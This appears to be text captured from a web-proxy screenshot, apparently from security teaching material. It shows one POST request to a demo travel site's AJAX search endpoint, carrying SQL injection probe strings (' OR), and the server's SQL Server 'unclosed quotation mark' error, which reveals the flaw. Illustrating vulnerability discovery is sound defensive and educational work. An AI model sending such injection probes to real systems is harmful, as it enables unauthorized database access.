 Untitled - SPI Proxy
File Edit View Proxy Help
New
Host Time Request Status
www.hightechvacations.n... 11:14:33... POST /Vacations/ajaxcalls/search.aspx HTTP/1.0
View Split Info Browser
Session
POST /Vacations/ajaxcalls/search.aspx HTTP/1.0
Accept: */*
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
Referer: http://www.hightechvacations.net/Vacations/BookFlight.aspx
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; InfoPath.1; .NET CLR 2.0.50727)
Host: www.hightechvacations.net
Content-Length: 24
["' OR","' OR",7,"' OR"]
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.1
Date: Sun, 08 Jul 2007 15:14:33 GMT
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Via: 1.1 SPI
Proxy-Connection: close
Content-Length: 169
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Unclosed quotation mark before the character string ' OR'.
Search View For Regex Found: 0 Find
Proxy Server Stopped Total Requests: 1 Searching Cancel